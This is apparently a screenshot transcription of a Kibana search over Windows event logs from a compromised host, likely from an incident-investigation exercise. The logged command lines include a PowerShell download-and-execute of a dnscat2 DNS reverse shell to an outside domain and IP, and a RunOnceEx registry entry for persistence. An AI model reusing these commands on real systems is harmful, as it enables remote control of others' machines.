 D Discover Options New Open Share Inspect Save
process.pid :5860 KQL Last 90 days Show dates Refresh
+ Add filter
winlogbeat-* 71 hits Chart options
comm
Filter by type 0
60
40
20
0
2023-07-02 2023-07-09 2023-07-16 2023-07-23 2023-07-30 2023-08-06 2023-08-13 2023-08-20 2023-08-27 2023-09-03 2023-09-10 2023-09-17 2023-09-24
Jun 29, 2023 @ 00:00:00.000 - Sep 27, 2023 @ 09:34:30.024
Selected fields 2
t process.command_line
t process.parent.command_line
Available fields 1
t network.community_id
Jul 3, 2023 @ 15:56:16.462 - -
Jul 3, 2023 @ 15:53:26.332 "C:\Windows\system32\nslookup.exe" powershell iex(iwr https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1 -use
b); Start-Dnscat2 -Domain golge.xyz -DNSServer 167.71.198.43 -PreSharedSecret c2bf8334223bd3fd99262da25585a38c
-Exec cmd
Jul 3, 2023 @ 15:53:26.332 - -
Jul 3, 2023 @ 15:51:36.766 "C:\Windows\system32\nslookup.exe" powershell iex(iwr https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1 -use
b); Start-Dnscat2 -Domain golge.xyz -DNSServer 167.71.198.43 -PreSharedSecret c2bf8334223bd3fd99262da25585a38c
-Exec cmd
Jul 3, 2023 @ 15:51:36.766 - -
Jul 3, 2023 @ 15:15:05.550 - -
Jul 3, 2023 @ 15:15:05.542 - -
Jul 3, 2023 @ 15:15:05.542 REG ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnc cmd /c "REG ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\Depend /v 1 /d \"C:\Windows\Tem
eEx\0001\Depend /v 1 /d \"C:\Windows\Temp\installer.exe\" p\installer.exe\""
Jul 3, 2023 @ 13:16:31.058 - -
Jul 3, 2023 @ 13:11:42.986 - -